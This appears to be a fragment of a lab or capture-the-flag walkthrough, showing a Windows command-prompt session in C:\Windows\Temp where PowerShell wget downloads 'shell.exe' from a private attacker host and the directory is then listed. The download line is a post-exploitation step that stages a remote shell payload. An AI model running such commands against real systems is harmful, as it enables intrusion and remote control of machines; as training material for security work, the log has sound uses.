 C:\Windows\Temp>pwd
powershell -c wget "http://10.11.81.232:81/shell.exe" -outfile "shell.exe"
C:\Windows\Temp>powershell -c wget "http://10.11.81.232:81/shell.exe" -outfile "shell.exe"
dir
C:\Windows\Temp>dir
 Volume in drive C has no label.
 Volume Serial Number is 0E97-C552
 Directory of C:\Windows\Temp
04/05/2024  09:31 PM    <DIR>          .
04/05/2024  09:31 PM    <DIR>          ..
08/06/2019  02:13 PM             8,795 Amazon_SSM_Agent_20190806141239.log
08/06/2019  02:13 PM           181,468 Amazon_SSM_Agent_20190806141239_000_AmazonSSMAgentMSI.log
08/06/2019  02:13 PM             1,206 cleanup.txt
08/06/2019  02:13 PM               421 cmdout
08/06/2019  02:11 PM                 0 DMI2EBC.tmp
08/03/2019  10:43 AM                 0 DMI4D21.tmp